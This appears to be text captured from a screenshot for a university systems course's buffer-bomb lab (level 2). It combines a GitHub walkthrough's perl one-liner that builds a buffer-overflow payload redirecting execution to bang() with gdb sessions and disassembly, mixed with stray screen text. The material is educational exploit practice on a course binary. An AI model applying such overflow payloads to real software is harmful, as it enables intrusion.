 CSE 351 Lab 3
CSE 351 Lab 3
bufferBomb/level2.md at
https://github.com/quinnliu/bufferBomb/blob/master/level2.md
write down the address of bang(). Mine is 08049012 Now type:
unix> perl -e 'print "AA "x44, "12 90 04 08 " ' > hexlevel2
unix> ./hex2raw < hexlevel2 > raw
unix> gdb bufbomb
(gdb) break getbuf
(gdb) run -u quinnliu < raw
Now use the gdb examine command x to locate the address and the value held for the
by typing:
(gdb) x/x &global_value
Gives you:
(gdb) x/x &global_value
0x804c1ec <global_value>:       0x00000000
Now break bang() and show disassembly:
(gdb) break bang
(gdb) cont
(gdb) disas
Gives you:
(gdb) disas
Dump of assembler code for function bang:
   0x08049012 <+0>:     push   %ebp
   0x08049013 <+1>:     mov    %esp,%ebp
   0x08049015 <+3>:     sub    $0x18,%esp
44
Highlight All
Match Case
Whole Words
3 of 5 matches
ericboris — ssh eboris91@attu.cs.washington.edu — 101×28
132     {
[(gdb) break bang ]
Breakpoint 2 at 0x401020: file bufbomb.c, line 89.
[(gdb) cont ]
Continuing.
Breakpoint 2, bang (val=0) at bufbomb.c:89
89      {
[(gdb) disas ]
Dump of assembler code for function bang:
=> 0x0000000000401020 <+0>:    sub    $0x8,%rsp
   0x0000000000401024 <+4>:    mov    0x2012dd(%rip),%rsi        # 0x602308 <global_value>
   0x000000000040102b <+11>:   cmp    0x2012ee(%rip),%rsi        # 0x602320 <cookie>
   0x0000000000401032 <+18>:   movl   $0x2,0x201274(%rip)        # 0x6022b0 <check_level>
   0x000000000040103c <+28>:   je     0x401051 <bang+49>
   0x000000000040103e <+30>:   mov    $0x401570,%edi
   0x0000000000401043 <+35>:   xor    %eax,%eax
   0x0000000000401045 <+37>:   callq  0x4007f0 <printf@plt>
   0x000000000040104a <+42>:   xor    %edi,%edi
   0x000000000040104c <+44>:   callq  0x4008c0 <exit@plt>
   0x0000000000401051 <+49>:   mov    $0x401548,%edi
   0x0000000000401056 <+54>:   xor    %eax,%eax
   0x0000000000401058 <+56>:   callq  0x4007f0 <printf@plt>
   0x000000000040105d <+61>:   mov    $0x2,%edi
   0x0000000000401062 <+66>:   callq  0x400e30 <validate>
   0x0000000000401067 <+71>:   jmp    0x40104a <bang+42>
End of assembler dump.
(gdb)
untitled 2
000000
Line: 1:13
Plain Text
Tab Size: 4